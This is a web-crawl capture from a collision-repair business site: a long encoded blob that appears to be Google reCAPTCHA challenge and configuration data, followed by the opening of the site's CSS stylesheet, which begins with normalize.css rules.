w/CmzpyJsKMWcK2RsKoeMKew75IdMKzTXJgwpwMMsKBw4PDkkkDET9adkQ3w4XDvsKsw7c6XcOBBTkZXRxefMKTBXsAMjJlM1cMwoo9HsOHw4Mmw7rCrcOPwrwhfjBmZcKrw5Z5w7nDrcK3X8Khc8OVw7/Dl8KtB0ZfwpHCocKTDcKiRcKcwrTClsOKw4xUWVYRLcO0ACotDGQcwrjCq8K9cRZLUGEUEsKdwqMTw6Juw5Vpw7kYw63Crx8rC8OKwrg6YcOjwrPDpC4ww4nDq0jCtsOIS0/CtMOMZSsEw6Jew4N4w6xqAcKoY8OTJ0TCo8OFHcKIUwIHQcKvwooWw4AfE8O5ej4ZwrDCkjw0PMOuNQ7DsWTDmMKvw4/ClGd7asKiD8KDdlTDpcOMNnvCj8OdZzfDksK1RzrDkcKkJVjCp1bDh1nCgg3DlyrDtTMEw6fCtMOfQcOmw7IywqVtw5zCjMKWDHd1JC1/wrPDp8KYw7AswpDCvX7CvBwxHm7CnMKcGjTDqMKUIGzDtMKCTXfDsTbDqMOmKzjCiynDoMK7wq9cWcO6JHFLw5dMw4zCg8KfwohGDh5yw5HDgMKbP8OpwrjDjsOQw4tGwrdRET5fLi/[base64]/w5MPZ8KjS3jCi2jCg8K9woPCscOhwrt5DMKBScKNwqLDn8Kww5Fmw7nDiBfCg8KiwowwYnVOeDpZworCp8KpbMOfV8KnCG/CswDCtsKgw54nwq0eEcOKXR1xw4TCk8O2cnJhLCXCssKVFVvDik5NeMOTHcKNZ18gworDl8OswrnDogcFVMOjwpDCucKSw74sw6Nrw7t5wrDDg8OXBcK4O8Osw7k7woA8CMK2KXdww5XCtSY+w5/CpTRDwrLDikrDgXojw7XCiMOdwrtKfQfCp8ONwocjEsOGR8KIw6APf8OmN1QvWHPDpcKff8OyIMORHwxcW8O9H8OHH1Jubx7DkMOIwodTesO6HXUaMDF9w6rCksKwT3nDpXTDrS/ChXjCj8OwwphpNsOfw4TCvQzCscOXVjLDhVk3eC5vEcO5T8KAWX7DjzpHw5MsLy7Dq8Kdw7zCocOHDSUqw5fCrE1hawvCnMK9wrzCi8OPw4LDisKpw5/DnMO3wrlsakfCm8K8GVYGA8OCw44gw63ChMOkw6TDlRXDusKqwq3DoMKZwo9aOcKFdnXCjMKieMKEGcO4w4/Dgw4Pwql5wpMMdMKjFBbCkcKUw7nCnXbDpcOKwqDCnMObZysDwpTCksKUwrjDk05Hw4hgcMOMw4o+I8KOwrlxwrt6A3VeW3zDvD5TbEcRw5NwwpvCo8KmwrfDsyN0wr8VwpU4Om8Kwo3Dr8ONR8ONccKUbcKyVkgBwpZew7/DhX/DvS/Ct00cBMKbwqxZNcOBwrRYwovDr2LDpGsowrTDv8KNwonChMOHDsOPw5PDk8K8wrhSZsKMditWw47CjsOGwp/Cnm0VKCM9EsKbDEzCoMOcSgLDqcKUw6zCocOhw57DqcKGQsOOw4XCo8OGQcKWA8KGwp1SUVzCj3sSSMKIw5/ClcKrY8OgAsOfwr0wEWHDuRXDnDtjIA5BbyVwHFsgwociw5AgworCocK/CcK/[base64]/DoWLCu8K5JAPClcO4RcK5fcO/aWHCpcO5worDp8KOUAzCrDzCr18yw6fDvsKow4DCrMOlwqlETQDCnsOmwrZvFcO6w6LDgQvDv8OnwpzCk35xUMOewow9CsKDwq/CkGdrOEzDp1Icw6rCg8KOw6gxBzrCsgAlw4rCtVNaPkjDizpaUcO9w7pjUMO/[base64]/CkTtDw6Nnw7IUw4YvMHjDmUTDgk/DvcONOMO/[base64]/woHCnMKnJsOKwqBdwrzDjMOGCURaEcK/QcK7wqfCiW/Du8Kvw4DClMKsMsOiwojDisKVDynCrcKYJsODwpYgPywfXMO/w6NiAcOSwq7CuzPDt8KLGRPDjHfCvcKLE8KRwqXDqcO3w7JDw64nw7QPw5AtwrrDhVlkw5rDqMO8aUF/[base64]/DqGHCu0UfJsO1RD7DiMKMwoNXwpfCkcKkw7rCoQpRw5UGwq7Cg2zDvghXMwJEG8Oww4fDhMOzAcK/d8O4TMOgayxGATtTHcKvwocwXWLDhcKYwqTCtUUqwrTCt19ld8KpZQ3CisKWwovDg8OKby1bTcKmbXPClicVw4rCgcKWEsOQw5PDjTjCuhHDgjPDkx/CrsORw7zDvMK5w68twrvDkETDicKhJlp/w6Qwwq7DssOzwrvCjcO3wqNdwrTDtcKKAkrChkHCm2V5DsORasObAlJJMg3DjAU4w6ZvwrfDt0s/wrMaw71fLxTDnsKhwrnDmcOmCcOMOsOTSHPDhXzCvkPChMKhK1LCncK1DRM/wp7CoUTCsMKzw5nDrBDClC4JwrREbcOqM38HwqgUNR/ChMKDw4Ftw5EwfA/[base64]/Q2/[base64]/Dl37Di8KbPsKGECtAHCwYbsO2wqtlwqfDo10Xw4tJwrhANA5Zw7gvATvCkkrDozJbw7Ntw4bCrsKCa8KdVVkRwpbCq8KXGyBcw7s/[base64]/DmMOeHsKFw6xfAWPCgx9JC8OJw4PDv8Kgw7HCgsOEwqXCtsODAg7ClsKLasKhwrDChUJyMsOdw4TCvcKuwqvCpmbCv8OrFgt1WsOFUcKGfDxwUMO9JkXCr8KvDk4zw7gPYG1Zwo/Ci8Ouw6/DrMOkbx9CwrApwpg/w4bDvx80wrkEwoHDucOTH8O1wo/CjFjCk8K7NzgGZsKSw47ChmZEUSDDnGTDsCZNw4nDu8KeZjDDsxk3BMOuwovDmnTDt8O3wrF4wqdiCEoxJWNJworCrcKHwq5vM3nCpTHDssOvw5TDvQbDmsOWAwvDocK3OcKDaMOzwojCuxPCs8K5wpHCqiDDr8OCw5vDusOzw7BKw6kHacOwbAnCmsKewoLCoV/CvMObw4vDgCcAHMOGw7fDjyvCo3DCrMKcSUzDqzTCpsOTXFHCg0cuc8KzwqbDpToaXAzDsMKKw5swekQqw4DDuxPDjGRTAUNPw6nCkRY7R2FaOQ3CvEVFw43DoVPDgRPDncKkwqXDvXQ9w7J+R8OZw7XDl8KRwqXDoUMOw5dew6jDhMKAQnEEwo7DqcO3wqHCmg/[base64]/woB9XHgvIUEkw4jCkVEmMsOeZFDDicOeGUXDiDDCksO9w7o8wqbDt8O4w7YaVcKEwroiwozCljnCmMO1w5JIV8OrOEHDo8OtUV5NwplgGk/DpsKqwqvDsMOWwodfVsKIGXgjw6s8w6liwpzDjj8OHcOmwo/DicK+w6DDhsKmwqHDqVwwwqLCicKCw4QnVMOmwrg7w4jCsXPDgsKtw5HCrCIxwqxzwq/CrVPCsMKiw7Z6fsONwrzDvcO4dg/CkUFgwrfCtEpwdcOEwowbR0LClMK3c0jCj8OSZcK/LMOOPMKQKX/CocOhw53CgsK6w4HChx5ow4Zdw7lHwrQuScKywpkpN2bCkMO+Ok3CvxEPAgcibi/[base64]/HypVacOMwoLDkQo5w4HDhcKHRcK1w4PDo8KgwpLDrMKywpfDusKwwrnCoTTDjSnCl8K4woJlVMOvwoENEkbDljAvEz/DmMOPdcK6V8Oxw5bDqS5oUsOsHE7Dv8KjRMKkwq5uwphdwqt+JcKMwodRR8OYUTVswopTw6HDpBLDhVsTEnrCkUXDujNDw7EKwovCjXQ2w4/[base64]/wrrDuQo1wqALXUzCn8K7wohVwqZ8wp8IwprCgjfDgsOaWCjCmlw4AnTDp8Oww7bCisK2RlUvw7TDtsKuwqZow6NAw5VjJmTDjVPDhcOTwqPCjMK+wqs2w7rCnxjCrCR6wqbCgsKhUlB7w50iw7LDl0pQasOMfcOrUMOrbMO1wqbCpHLDn8Kww4/Dq1pPP8K9C8KiAEvDmlpUbcKKC8KlwoHDriM1eizCkMK4wpfDm8Ozwps6K1vDt1DCpQUiPHh+wpp4PMO3w7bDi8Kgw5/ChMOmw57DqcKzLcK2wrEMFsKDfx8QVRrCuMOXw5R/wqQ8woByUcOqwrTCjBZswp55VWlWw6ttwpdOXcKMSMOCwp7CqcOHw7QOw5HCvsKow6nDg8O/[base64]/Dn8OgwqrCr8Ksw6MPaA1uVF/[base64]/CrMOqa8O4OA3CtxDDq2nDsBEUw5t7wpDDnxZla8OOWcKkSMKbw4gRFzhSLT/DvsO0ZUZ3wp/[base64]/[base64]/DqsO0wpbCklfDhcKQMWwhMlYKwogNwpnDqD/CvWsmwpxjSm7CqcK2c8O0U8KpwqfDj8K5wqLCg0fDtGsWw5/DpsKUwrxTf8OlaxXCrcO4DFjDhWENw5EQw6B1NBXCpipZw4LCrMOpwqopwq55w7jCr04yTMKUwrZ/[base64]/fMKiA8OowrgtScO8wr8Fw5h2w5ItCmXDoMKbbMOeLTPCn8KKw57Ctgo1wpshM3pcwrLDninCj8KZw4hCwrRxDyTCrsO7ecOAdB0CAsO/w4TCuFrDmArCkcKBTsK5w70/w6HCoDstw48CwrLDnMOeUD9+w7cdWsKCIcOxLThsw6nDrsOUS3RtwrjCjx83w5BgFsK/[base64]/w63CkMKTw6kOwpvCqExww6DChcK4w4zCncOpw7vDlzsWwpxSw4XDlsOHwr/DilvCnsO0w7JZRDomRX3DknUQZA/[base64]/RhLChgTCqnrCgT/CtMOwT8KWwoleBMKjHMOYw54Vd8O8wrFiBMKZw6xlHA/Dn8KwJMO8w55Mw4FOH8K8wo/DvsOxwoLCscObWgAsTl1ewokvV03CiFpyw4DDg2IlckPDp8KkGCgJYyrDgcKbw5VFw4/DjXLDtU7DswfCisOSTG8GHnUsaG8cUcO6w55Zc1d+VcOiccOdFMOBw5Qla045bXdlwoHDn8ONWUsgJzHDjcKmw5gXw5/[base64]/[base64]/[base64]/[base64]/Cq8O2wqTCocK2XEZtw7caK8OVwqnDoHxiNcKaXcO1RMKlwqfChMK2wq7DqTgMFMK0F8O4H1cuwrrDvMOgN8K/[base64]/wrxTwr5CD8O6w4XCkT/Cg8OaMkMVeMKowoTDoXBVw5lOFsKGPsOLIgLDgHgRC0XCnGl5w5AGJsKoUsORwrvDvFHCumXDn8KLfcOlwqbCnm/[base64]/[base64]/[base64]/CowMpw7XDrkDCuFPCusKQP8OUw7Z2KMKEw6VVVsKcw4JZQyMswo1rw7DCrcO9w43Cr8KGGhIsS8K2wonClV/Cv8OIbMK4wrbDisOZw73CsjbDoMK8wqV4JsObIHEVM8OKA1vDrHMTf8OYEcKJwp5kG8O6wqvChjcQPAI0w7MzwovDvcOnwpbCi8KWTgREbsOUw6cCwpnCm3FdUMK7wofCncO7FxdKNsK+wppTwo/CqcOOKQTClR/CpcKQw4Upw6rDq8KDA8OKFSLCrcOjCmHDjcOCwoDCu8KSwpRPw5rCksKfZ8KjVsKxaHvDgcOLUcKywog8VQJZw6bDr8O/PicRAMOVwqQww4HCpsODIsKhwrYGw6QwP1JDwoUKw7VqGhp4w74Uwo3CgcKAworCpsOjKmLCuV/[base64]/Jkg/Tww+GcOpw7Q0FiPCocK0ZcKrbsKywp7CpsOVwqt/H8KYDcK+ZjFkTcKLZMKFIMKCw6AzO8ObwrbCucOiQCjCln3DjsOSScKCw5ckwrHDkMOnw6XCucOpKmzDuMOAIW/DgcOsw7TCj8KZT0LDpcKwNcKJwrItwrjCvcKcTV/CjCtgQsK7wprCrg7Cl2NeL1LDiMOJWVHCpXvCs8OFIQUYPk3DlR3Cr8KQUQrDlVbDrsO8dMKfw5wyw5zCm8OLw4tUwq7DtUthwofCvA7ChDbDvsOsw60vXg7Cl8Kww7XCjw/DrMKLB8O/wogPPsOoHHPCmsKkwrTDrnrDsW9IwrtFPFk8Zk8Ewpk0wr/CtEV2M8K7w4hUXcK5w4nCqsKrwrjDlwZOw7shw6EJwqx0RmHChA4AcMOxwqHDnj3Chh04MRTCu8OlKsKdw6fCnFPDs3xuw6M7wpnCuA/DpyvCrcOQMcOUwrQ7fU/Dl8OHSsKfRsKkAsOXbMO7TMKmw6/CqQRuw6t1IxYPwq0Mwq8+N0oBXsKNI8K2w5zDscKaF3nCnRtIeAbDqBjDrlTCrsKdecKkVWDDvyIedsKfwrbCmsKUwqMJflVPwr4wXRjCqUZpw4xZw5ZYwoDCnGbCgsO/[base64]/[base64]/CjyDCgT4tfz1bw6hTGMKKwqXCtsOMwqrDhcKxw4M1wqxhw5VWw60qw5fCqHTCnsKQJMKeXW59V8O/wpElb8K9IhhyZcONKy/DmxMswo9bU8KFAGrCvSXCjsKwAMOHw4PDj2DDqAnDthxfFsO2w4rCj2kHR3vCsMK/KsK5w4Mzw7N1w7PCt8OTICEVUGF8LsOVQcOYB8K1esOaXm48ADd6wqUePcKdQ8K/bcOmwqbDgsOrw6QawoDCvhMMw78Gw4HCtcKqW8KLDmMKwoHCtzQ6Ygtgewkiw6NtZMOOw5PDqWTDqVfCsBw9a8OLeMKWw4HDicOqQAjDg8OJVFXDr8KMP8OvX303YsOQw5PDjsOswp/DvU7Dm8ORTsK6w6zDo8OqUsKeQsO1wrZuCTABw4bCsgLCh8OJYRXDoHbCtj0Ww5zCtC0QesKEwpTCjlbCnwkhw68Rwq/ChWnCoRvDl3rDv8KIFMOdw6tQTsOPOFjDocOxw7bDtVAmD8OSwqDCvizDjXtMJsOEdF7DhcOMejHCrTPDpMKDEcOmw7UhHz7CvmTCpC5Ow5HDkljDtcK+wqwPGQFxSglrJhk+NcOkw5EURkbDj8OHw7vCkcOXw7LDuk7DjsKmw4/DhsOww71RYFrDn0cEw4/DncO0OMOlw7bDgjXCh0E5w4MLwoZGRsOPwq7CucOcZTVHJB3DnxxDwrnDoMKIwqNmLVPDiUsow6JeGMO5wqTCmzIGw7lrS8OKw4gowoYmeXlVw4w9DwENIx/CjcOTw7Icw7nCt2JCKMKlS8KawpQPLkHCjXwkw5Y0F8OPwpJTFm/CkMOCw5sKXHYrwpnCt3oQOVYpwr5cUMKHScO8CHxHbMO5I2bDoFPCuDUIQgx/[base64]/[base64]/esOkEBFuMcO1aMOzwrzCpRfChQ8UbWXCiMKzHWRbCHZYw47DmMOjO8Oiw6lXw68lGSp5UMOCZMO1w7XCusKpI8KKw7U6wpHDoyTDh8Okw4vDlHwyw78Hw4jCscK3J0ovHcOOAsKQasO5wrN8w6gXBQzDslBxesKFwoENwp7DiW/CjVHDtDzCmsO6wpTCnMOQTQo7W8OOw6/DosOLw4nCpMO2DDvClV3DucOwJcKaw7Emw6LCm8Kawp0Dw4tfaW4Bw6vCn8KNPsOMw5JuwrTDu0HDkwvDpcOuw4LDo8O+X8OBwrcOw63DqMONwrBfw4LDvRLDgEvDtShKwoLCuEbCimREdsKlb8ORw75pwo7Dq8OuRMOhKkNVLcOnw7/DtsOgw7XDmsK1w5DCo8OONsKEbxnClWbDs8OfworDpcOlw6TCgsKmHcOew7x0S0FWdlbDjsOHasO+wohOwqUfw5vCmMONw4sqw7TCmsKDfMOCwoNcw7oQPcOGfybDulnCq3dmw5DCgMKETy7Ch2dKbUrCpcKETsOawqpGwqnDjMO1OSZ+fMOFNG1MVcOaeVfDkARvw6/Cg25iwp7CmQnCmzgCwrYvwoDDusOkwqfCohEsV8OdR8KZTQ1ZDT/DgU3CjMKTwp7Cpyp7w6/[base64]/DuGjChMO1wrbCrykYS3DDtsOow6d9wpQhLcKvP1bCnsKOwqjDhjEnLFHDncOIw55zNlzCj8OowokMw63CtMKLZidIf8KjwopBwoPDjMO5FsKzw5nCo8Kbw6BiRmNGwp7CkjTCpsK+wrXCvcKDGMOTwo3Clh9vw5LCgyIZwqHCv18DwokZwq3Dtnw4wrEew5/CoMO7YnvDi0/CmgnChg4Zw5rDuhfDuwbDgV3CocK/w6HDv1szX8OowpbDoidNwqnDijXClT7CscKYS8KFfV/[base64]/[base64]/ClMKxw6PCh8K3wpJVwrbDm8OObD86wqLCq0bCrMKYwrgIH8KlwoXDksKKLRjDh8KmSn7Cows4wrvDhB8dw51owrgzw54Mw6nDmsKPM8Orw6x0QD0kdsOcw6lgwrYeWRVDJgzDrE/CsEIvwp7DrDxuNks+w5JZw43DssO+M8Ktw5LCosKVJMO6LMOvwrADw6/CiXJfw51EwootTcOAw4rCncO1P37Co8ORwrdBF8ORwoPCpcODIsOcwqxuSzPDimQgw5vCoSfDm8OgHsOvKzhXwrDCmy41wqc8UcO1CBDDscK3w5Z+wpTCrcKDCcO7w60LHMKnC8OJwr0Pw7BUw4jChcOBwp18w7LCpcOfw7LDsMKiQsKyw5pJaQwRUMKUFWDDpDPDpG/Dr8K+U2gDwp1zw50Hw7vCpxBhw5LDp8K9wrkORcOBwovCtkUywqBdFWbDlUFcw69AETVsdRPDrxlfMWhbw6lywrYUw7PCh8Kgw6/DknfCnRUqw6fDsH9AYA/DhcOgeQIow6lRajfClsOSwqXDs2PDqsKgwq1Zw7vDpMODM8Kuw7g2w6/DrMOSBsKbAcKEw4/CiUTDk8OBQ8Ozw4wNw7A3TsOxw7cuwpI4w6bDuS7Dun/DsgRCa8KvU8KMK8Kaw6g/[base64]/a0vCl23DpsKHHcKuwp/DmMOyOcKOW8K3Njsiw4xywqTDlTdPasKjwqkywobDgMKrESnCkcOZwrZgd2nCmyVOwqvDnlHCj8OXJMO/K8OGc8OHDwnDkV0REMKpa8OhwozDqGJMGMO/wpN5HhLCn8OYwqXDnMO+NWJswpvCokLDuQBgw4sUw5tbwp3CmQw4w64qwrdBw5TCpcKMwp1tUQl4HCswQVjCin/ClMOew7R1wod6C8OIwo5uRT5QwoUnw4/Cm8KGw4t3JmfDr8K2F8OLRsKKw5vCrMOLMFTDrQYLNMKcbsOcworCu3k3KnwlGcOcCMKILcK9wq9YwoXCgcKJHgLCn8K4woVJwrIow7rClVkzw7sGQCgyw53ClHIoOG8Kw7/[base64]/DilvCvwPChsOww6t9NyYlwqxibcKAQsKGw6nDl1/CvAjCmz7DnsOpw7LDlMKaYMKzJMOWwrldw4g8SmBZQsOXMsOSwpUWWlZJGG0LYMKDJG8kezbDu8OQwqsqwpQGGh/Dj8OKY8O8BcKpw7zDoMKnEjU1w5PCtRVmwqJPFcK2U8KgwpjClkDCkMOuM8KOw7VDayPDpcOAw4BLw5Ubw7rCusOLEMKxMQEMW8KnwrPDp8KgwopBKcO1w4/CrsKSYnxid8O0w49HwqJnS8OTw5pGw6UyWMOWw6Uiwo5tI8OYwrs9w7PDqyvDr3rDqMK1w7A3woXDiWLDtkxrC8KWw5dgwo/CgMKww57Cj0HDl8KBw71RGwjCkcOpw6rCgV/[base64]/DgcKGwoXDr1HDrAhowrQZw5DCo1PCncOlw708KHYXAcOpw4TDmhBFw57CtsKgYlTDncOkD8KOwqYUwqHDomccYxYoO2/CvG5YAsO+wqMnw4R2wqMswojCqsOYw7coWExKGMKgw4JWfsKEesOaCRbDpxsBw5PCnQfDocKPUEnDlcO/[base64]/Co1V1wq/DiC9tw7XDmxoGbcKKwqZ6w5DCnsOrw5rDtcORLMOKw7PCjGBaw7oLw5ZYAsKpDMKywqYsZsOpwowTwpQ/ZsKRw7QqO2zDlcOQw481w4RhacKQGsO8wq7CvsOJQSNdcyrChgfCgQLDj8K7RMOBw47CsMO7AitcBBXCsFlVJz4jAcKSwolrwrI9cEUmFMO0wpoACMO1wrJNYMOnwoM/w43CsXzCp1tsSMO/wrbDrcOjw5XDr8K5wr3Dn8K4wo7DnMKDwpdRwpVPHsKVf8KPw41Gw6DCgi5WKGw2KsOjUAp2YMK+DwvDgwNJSn49wpvCjsOIw4TCksK5QMOlJ8KMJltGwpclwrbCpRZhZ8KEDUHCmWvCgsKuIlfCm8KSCMO/JQNdacO/fsOJOGTChQpNwpluwq4dYsK/w4LCg8OMw5/CocOhwo5awpdgw5LDnnvCi8Ohw4XCh1nCmcKxwpwMccO2HDXCo8KMU8KxV8OTwpnDozDCtcKZYcKcCwIFw6DDssKUw7ITH8K2w7PCqw/CksKuEsKfw5Zcw7HCpMOQwozCqCk6w6g4w4/[base64]/Cq8Klw60CwpNhFittwqfCqcK4w4jCssKIw7zCjCkBJMOBOQHCgAldw4fChMOPU8OYwrLDpADDr8KIwot+W8KRw7LDqsOrSSsRTcKow6nCskMjY11Jw6/DjcKIw5UgUDHCvcKTw7zDo8K6woXDlCogw59nw7TDuzjCrMO/JlsUOUk5w6hEO8Kfw6x3YlzCqcKIwqHDvlw/BcOoGMOcw70ow4I0WsKRHB3DoxACIsOVwo96w44uRkZfwpE8RFHCsBjCiMKAw4dvGcK+MGnCusOuw4HClxTCtMOsw7bCtsOxYsKkGRTCmcKxw7bDnwEtYjjDtGbCmGDDjcOnXgZSBMKxYcKKLmF/XxAkw6tcQg7CmHFuBmVbF8OTXBbCqsOOwoXDhhwZDsOKcCXCvEXDncKxJzdQwp5rMXDCtWBvwqvDkRbDlsOQWyDCscOMw4QlLsO2C8OgR2/CsiUSwq7DihvCv8KdwqjDgMOiEEVmw5p1w5oxN8K6J8Ogwq3CgGtfwrnDgzFIw4TDiXrDu1EZwqNafsONG8Otwqo6KkrDjmsVc8KdD2vDn8OOw6prw41bwrZ8w5nDh8KPw7TDgkLDkyscGcO4RyV/dWHCpD1wwp3ChUzCi8OmGQUNw406A29mw5jCgsOEC2bCtncWecOvCsKZLMKIRsOfwpEywpXCiSAOPjXCg0rDiHjDh1VAUsO/w696AsKMJlYhw4zCusK/OwZAbcKIe8KYw5fCtnzCuTgSHEVRwqXCh3PDn2TDokpXDkZ+w7PChxLDpMO8w5Ryw6dlQiR8w5YUTntIN8KSw4shwpNCw6V5wpzCv8KTwpLDikXDnA3DoMKgUm1JX1TDicOawoDCjm7DtnAPWCbCjMO+T8O4wrE/QMKuwqjDncKYJsOoTsOBwqgCw55gw4ZYw6nClVbCjwQ2bMOSw61Cw6E/Enh9wp0Kwo/[base64]/wonDqkA7w7QrL2wvBcKQw53CrXduTcKAwqPDl3w5Hj3Cmh47GcOgMcKTFD3DpsOKMMK4wppAw4fDsT/[base64]/[base64]/CgMOswqlZwo8mw4lkI1zCtDVgPy9yw4I9Bm5wB8KGwqbDuxFXSl4RwpfDq8KMAxAqFXgGwrPDnMKCw4vCusObwq44w6PDpcOCwrN8fMKEw5PDhsK3wrTCkn5Ow5nDnsKiYcO5GcOBw6vCpsOHT8OiWgorfk7DlxAnw5wewqXDjA7DlSnCs8KJw7/CvXbCssOKfATCqR18wqN8PsKTGwfCu2bCgChBI8OVVzDCthkzw5XCpToEw5fChA7DpAlVwoxCeyMnwoY6wqV6XwzDoXF9JsOSw58Rw6zDqsKvAcOMWsKBw57Ci8OZXGtjw5/[base64]/DgcKBwoxWb3jCsnPDlHTDlMOtEsOLbsObwoxQFcKfZsKtw7wAwqPDlAAkwqsYLcORwp/DgsO8c8O6Z8OxVR7Cu8KlH8Opw4xDw4pSOmoEd8Kowq7Cq2XDtULDtEnDkMOYwqJzwqouwqjCglROI194w6lJShbCo1sfSx7CmBfCtGEROhAXKnrCucOkCMONa8ONw6/[base64]/wpXDmEzDomfDmcKJw4zCkQ/Dvj3DpATDqMKJwqjCqMOASMKvw4EhN8KkXsOjAcKgCMONw4Yww5JCw4TDjsKww4NqCcO/[base64]/[base64]/DpcKKw7HDmXbCqxUkw4kcXcKkwr3CmMKZw4vCkgY4wrZaM8OAwovDg8K6bnY8w4M0KsOSJcKiw7Z8PCXDn0EMwqvDjcKHen4AcG/DjMKXC8OIwoLDuMK5JcKvw74kLMK1ZTjDrAXDj8KVU8Oww47CgsKDwopJQyMGw6VRaRDDscOGw7ghAQPDvzHCkMK/woFoAwxYw47CnS99wqQTJCHDscOjw67CtlZiw7lIwo7CpCrDkwN/w7/[base64]/wqIVwpJqFcKUGcOrw7hdX3rDhwfCuR1Cw6HDmcKEwq1gR8Kiw63CuyrDlSPCrmh7J8O2w7/[base64]/w5AkQ8KnwrlgZ8O1w6NKwodiwrIhw5fDhcOoJMO9w5TCoi43wodfw5M7Rwliwr3CgcOrwqbDtgjDnsOxH8OAwpo2bcOhw6dyAkrDkcO3wqPCigLDnsK6HMKFw7TDh3nDhsKrwrIaw4TDihViHTgpcMKawokYwo3CtcKdT8ODwo/[base64]/CrcKsOl/DuT7CiRnCt8KNwqQpwrECIMKBw47DtMKMwqwDwoA0C8OpJRt9w7YnKRvDpcOoD8OAw6PDjj04HBrClxDDpMK5wofDo8Oswq/Dsy8Nw53DgUzCtMOFw75WwozCvx4OesKECsK+w4XCn8O+CSfCsXRxw6zCk8OKwqV1w5LDiFHDocKIRDU1dRAMXGogHcKew7fCqFN6UsOxw5cWLcKccmrDscOHwqbCosO3wqtbBEp5LTAcDCVUZ8K9w74aFFrCqcOhD8Kpw685WArDjC/CpgDCk8KRw5PChEJpAQ0Pw4k7di3DtQsgwrc4NsOrw7HDoRfChMObw41PwqLCusKtScOxZ1vCtsKnw7HCnsOhD8Ogw7XCjsO+w7grwqllwqxNw5HDisKLw61Jw5TDh8K/w6zDiT8bB8K3YMOEYTLDlUs8w5XCuVsow6nDijpuwpgTw4fCvx/DlDxaFcOIwrNFMcKqOcK+AcKDwqUDw4LCvDbCscOHQ3QtTHbDrUvDtjtuwrlvbMOIG2xLZsO8wq/Cgm9SwqEswpfDjx5Cw5jDqG0JVkzCn8OxwqwAQMO/w5zClsKdwpNVKwjDjUMlQGtcWsKhH08ETUPCq8OATR9XYVxQw5jCmcO1wqDCiMOuJ05NPsOTwooow4MIw5/DnsKjIxDDtBFpf8OIXifCvcKrDgPDrMO9GcKowqd4wqrDhzXDsn7CnxHCrk/DhnTDkcKzNkIfw650w6IkBsKeZ8KiGztIGA7CniXDi03DnivDvWjDkcKMwpxfwqTCpsKeElXDhQ3ClMKYOzHCtlnCssKRwq8YR8OAJXw0w43DkDrDjBrCuMO3X8OkwqjDuyQuQHrCu3PDhHbDkisOYW/CusOpwp1Pw5nDo8KwXQrCsSJ7GWrDjcKxwofDlUzCuMOxQAzCicOiGWZDw6ETw5LCu8KwVl/CsMOHAxAmccO1IAfChUXCscOaJ2nCshQwN8OMwoHClsKjKcOEwprCpVtvwpszwqRiDCbCicOvKsKRwq1PHG1gPRsgLMKlKClFdA/DmTdxNg94w47CnT7CgsOOw7TCgMKQwo1ZIzTCgMK9w58dGzLDmsOFWhh1wpYeTGVBacOow5fDr8OUw75Aw60IciPChH5/GsKEw54AZMKzw7EdwqBsd8KhwqA3CDc0w6JCScKtw5ZUwpbCqMKAO2nClMKMTBMkw6Mfw7BAXA7ChMOVMQHDjgcOSDEwfTwvwo10dwPDthbDscKCJy1PLMKZOcOIwpFmVEzDoFnCsHAfw7YyQl7DscOXwobDiijDkMOyXcOdw7Y/Pj1QKDHCiD16wpfDusOUQR/DkMK5PiAgOMO5w6/DrsO/w5TCqDrDssOGD1/Dm8KRwpkIw7zCokjDgcKdCMOBwpliPF4YwpTDhDtodRPDpB01CDAww7sbw4XDhcOdw7EsLWAObCt5wojDn3/Ds2I0M8OMBSbDlMKqdizDtEDDncKHQxolSsKGw4HDsRo/w6/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,350],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.onestopcollision.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22VqaOlBQeddae0zbWSM2G+EWTlsRdX4gKSf+eksaVeLo\\u003d\x22,1,0,null,1,1769591786118,0,0,[69,244],null,[174,193,254,85],\x22RC-2K4_7xxmZDEi0A\x22,null,null,null,null,null,\x220dAFcWeA5DIosPCtFDD1p1NppAoHLLG8uo-n4Lykei2DSjHU3AzgvSvshso2ytbdSVSzM0HmY5UlJchq2Pe_7PdCb4gJFjaab1IQ\x22,1769674586420]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.onestopcollision.com/css/main.css?v=1753245340072
body_size: 98405
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */
html { line-height: 1.15; -webkit-text-size-adjust: 100%; }

body { margin: 0; }

h1, .sub-banner #sub-banner-container > * { font-size: 2em; margin: 0.67em 0; }

hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; overflow: visible; }

pre { font-family: monospace, monospace; font-size: 1em; }

a { background-color: transparent; }

abbr[title] { border-bottom: none; text-decoration: underline; -webkit-text-decoration: underline dotted; text-decoration: underline dotted; }

b, strong { font-weight: bolder; }

code, kbd, samp { font-family: monospace, monospace; font-size: 1em; }

small { font-size: 80%; }

sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sub { bottom: -0.25em; }

sup { top: -0.5em; }

img { border-style: none; }

button, input, optgroup, select, textarea { font-family: inherit; font-size: 100%; line-height: 1.15; margin: 0; }

button, input { overflow: visible; }

button, select { text-transform: none; }

button, [type="button"], [type="reset"], [type="submit"] { -webkit-appearance: button; }

button::-moz-focus-inner, [type="button"]::-moz-focus-inner, [type="reset"]::-moz-focus-inner, [type="submit"]::-moz-focus-inner { border-style: none; padding: 0; }

button:-moz-focusring, [type="button"]:-moz-focusring, [type="reset"]:-moz-focusring, [type="submit"]:-moz-focusring { outline: 1px dotted ButtonText; }

fieldset { padding: 0.35em 0.75em 0.625em; }

legend { -webkit-box-sizing: border-box; box-sizing: border-box; color: inherit; display: table; max-width: 100%; padding: 0; white-space: normal; }

progress { vertical-align: baseline; }

textarea { overflow: auto; }

[type="checkbox"], [type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; padding: 0; }

[type="number"]::-webkit-inner-spin-button, [type="number"]::-webkit-outer-spin-button { height: auto; }

[type="search"] { -webkit-appearance: textfield; outline-offset: -2px; }

[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

::-webkit-file-upload-button { -webkit-appearance: button; font: inherit; }

details { display: block; }

summary { display: list-item; }

